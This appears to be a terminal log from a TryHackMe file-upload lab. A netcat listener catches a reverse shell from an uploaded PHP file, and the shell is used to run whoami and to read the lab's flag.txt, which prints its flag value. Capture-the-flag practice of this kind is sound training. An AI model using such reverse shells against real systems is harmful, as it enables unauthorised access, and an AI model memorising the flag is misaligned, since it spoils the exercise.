 ┌──(root㉿kali)-[~/Desktop/THM]
└─# vi phpreverse.php
┌──(root㉿kali)-[~/Desktop/THM]
└─# nc -lvp 1234
listening on [any] 1234 ...
connect to [10.11.104.191] from overwrite.uploadvulns.thm [10.10.234.114] 52582
Linux f300b6aced54 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:59:46 up  1:12,  0 users,  load average: 0.02, 0.17, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls -al /var/www
total 28
drwxr-xr-x 1 root     root     4096 May 22  2020 .
drwxr-xr-x 1 root     root     4096 May 22  2020 ..
-rw-rw-rw- 1 root     root       38 May 22  2020 flag.txt
drwxr-xr-x 1 www-data www-data 4096 May 24  2020 html
$ cat /var/www/flag.txt
THM{YWFhY2U3ZGI4N2QxNmQzZjk0YjgzZDZk}
$